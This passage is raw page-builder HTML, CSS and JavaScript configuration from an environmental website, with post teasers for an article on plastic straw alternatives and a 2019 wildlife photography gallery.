button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_261","tdc_css_class":"tdi_145_261","tdc_css_class_style":"tdi_145_261_rand_style"}';
block_tdi_145_261.td_column_number = "1";
block_tdi_145_261.block_type = "td_flex_block_1";
block_tdi_145_261.post_count = "1";
block_tdi_145_261.found_posts = "14";
block_tdi_145_261.header_color = "";
block_tdi_145_261.ajax_pagination_infinite_stop = "";
block_tdi_145_261.max_num_pages = "14";
tdBlocksArray.push(block_tdi_145_261);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_261 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/travel/" class="td-post-category">Travel &amp; On-The-Go</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" class="td-image-wrap" title="The Best Alternatives to Plastic Straws"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-free-reuseable-straw-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" title="The Best Alternatives to Plastic Straws">The Best Alternatives to Plastic Straws</a></h3>
                    <div class="td-excerpt">
Our Top Picks for Plastic-Free, Reusable, and Plant-Based Alternatives...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T15:49:45+00:00" >November 20, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_147_244  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_147_244{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_148_126 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_148_126" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_148_126{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148_126{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_148_126{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_148_126 .td-image-wrap{
					padding-bottom: 67%;
				}.tdi_148_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_148_126 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_148_126 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_148_126 .td-module-meta-info,
				.ie11 .tdi_148_126 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_148_126 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_148_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_148_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_148_126 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_148_126 .td-post-category{
					margin: 0 0 -15px 0;
				
					padding: 8px 12px 7px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_148_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_148_126 .td-excerpt{
					display: block;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_148_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_148_126 .td-read-more{
					display: none;
				}.tdi_148_126 .td-post-author-name{
					display: inline-block;
				}.tdi_148_126 .td-post-date,
				.tdi_148_126 .td-post-author-name span{
					display: none;
				}.tdi_148_126 .entry-review-stars{
					display: inline-block;
				}.tdi_148_126 .td-icon-star,
                .tdi_148_126 .td-icon-star-empty,
                .tdi_148_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_148_126 .td-module-comments{
					display: none;
				}.tdi_148_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_148_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_148_126 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_148_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_148_126 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_148_126 .td-module-meta-info,
				.tdi_148_126 .td-next-prev-wrap{
					text-align: center;
				}.tdi_148_126 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_148_126 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_148_126.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_148_126 .entry-title{
					margin: 10px 0 0;
				
					font-family:Fira Sans !important;font-size:32px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:-1px !important;
				}.tdi_148_126 .td-block-title a,
				.tdi_148_126 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_148_126 .td-editor-date,
				.tdi_148_126 .td-editor-date .td-post-author-name,
				.tdi_148_126 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_148_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_148_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_148_126 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_148_126 .td-module-container:before{
					bottom: -18px;
				}.tdi_148_126 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_148_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_148_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_148_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_148_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_148_126 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_148_126 .entry-title{
					font-family:Fira Sans !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:-1px !important;
				}.tdi_148_126 .td-editor-date,
				.tdi_148_126 .td-editor-date .td-post-author-name,
				.tdi_148_126 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_148_126 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_148_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_148_126 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_148_126 .td-module-container:before{
					bottom: -18px;
				}.tdi_148_126 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_148_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_148_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_148_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_148_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_148_126 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_148_126 .entry-title{
					margin: 4px 0 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:-1px !important;
				}.tdi_148_126 .td-editor-date,
				.tdi_148_126 .td-editor-date .td-post-author-name,
				.tdi_148_126 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_148_126 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_148_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_148_126 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_148_126 .td-module-meta-info{
					padding: 8px 20px 0;
				}.tdi_148_126 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_148_126 .td-module-container:before{
					bottom: -18px;
				}.tdi_148_126 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_148_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_148_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_148_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_148_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_148_126 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_148_126 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_148_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_148_126 = new tdBlock();
block_tdi_148_126.id = "tdi_148_126";
block_tdi_148_126.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","meta_info_horiz":"content-horiz-center","show_btn":"none","show_com":"none","show_date":"none","modules_category":"image","excerpt_middle":"yes","category_id":"","image_height":"eyJhbGwiOiI2NyIsInBob25lIjoiNTAifQ==","hide_image":"","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","mc1_el":"10","art_excerpt":"4px 0","f_title_font_spacing":"eyJhbGwiOiItMSIsInBob25lIjoiMCJ9","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNHB4IDAgMCJ9","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNDAwIn0=","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCA3cHgiLCJsYW5kc2NhcGUiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNXB4IDZweCAzcHgiLCJwaG9uZSI6IjVweCA2cHggM3B4In0=","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","modules_category_margin":"eyJhbGwiOiIwIDAgLTE1cHggMCIsImxhbmRzY2FwZSI6IjAgMCAtMTFweCAwIiwicG9ydHJhaXQiOiIwIDAgLTExcHggMCIsInBob25lIjoiMCAwIC0xMXB4IDAifQ==","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"2","f_meta_font_spacing":"1","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"28","block_template_id":"td_block_template_2","tdc_css":"[base64]","meta_padding":"eyJwaG9uZSI6IjhweCAyMHB4IDAifQ==","sort":"random_posts","image_size":"td_1068x0","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","show_excerpt":"block","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_148_126","tdc_css_class":"tdi_148_126","tdc_css_class_style":"tdi_148_126_rand_style"}';
block_tdi_148_126.td_column_number = "1";
block_tdi_148_126.block_type = "td_flex_block_1";
block_tdi_148_126.post_count = "1";
block_tdi_148_126.found_posts = "14";
block_tdi_148_126.header_color = "";
block_tdi_148_126.ajax_pagination_infinite_stop = "";
block_tdi_148_126.max_num_pages = "14";
tdBlocksArray.push(block_tdi_148_126);
</script><div class="td-block-title-wrap"></div><div id=tdi_148_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/The-Moment-by-Yongqing-Bao-1068x641.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards">Winning Photos from the 2019 Wildlife Photographer of the Year Awards</a></h3>
                    <div class="td-excerpt">
The Wildlife Photographer of the Year competition...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T20:15:21+00:00" >November 13, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_150_72d  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_150_72d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_151_621 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_151_621" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151_621{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151_621{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_621{
margin-right:-20px !important;
margin-bottom:2px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_151_621 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_151_621 .entry-thumb{
					background-position: center 50%;
				}.tdi_151_621 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_151_621 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_151_621 .td-module-meta-info,
				.ie11 .tdi_151_621 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_151_621 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_151_621 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_151_621 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_151_621 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_151_621 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_151_621 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_151_621 .td-excerpt{
					display: block;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_151_621 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_151_621 .td-read-more{
					display: none;
				}.tdi_151_621 .td-post-date,
				.tdi_151_621 .td-post-author-name span{
					display: none;
				}.tdi_151_621 .entry-review-stars{
					display: inline-block;
				}.tdi_151_621 .td-icon-star,
                .tdi_151_621 .td-icon-star-empty,
                .tdi_151_621 .td-icon-star-half{
					font-size: 15px;
				}.tdi_151_621 .td-module-comments{
					display: none;
				}.tdi_151_621 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_151_621 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_151_621 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_151_621 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_151_621 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_151_621 .td-module-meta-info,
				.tdi_151_621 .td-next-prev-wrap{
					text-align: center;
				}.tdi_151_621 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_151_621 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_151_621.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_151_621 .entry-title{
					margin: 10px 0 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_151_621 .td-editor-date,
				.tdi_151_621 .td-editor-date .td-post-author-name,
				.tdi_151_621 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_151_621 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_151_621 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_151_621 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_151_621 .td-module-container:before{
					bottom: -15px;
				}.tdi_151_621 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_151_621 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_151_621 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_151_621 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_151_621 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_151_621 .entry-title{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_151_621 .td-editor-date,
				.tdi_151_621 .td-editor-date .td-post-author-name,
				.tdi_151_621 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_151_621 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_151_621 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_151_621 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_151_621 .td-module-container:before{
					bottom: -15px;
				}.tdi_151_621 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_151_621 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_151_621 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
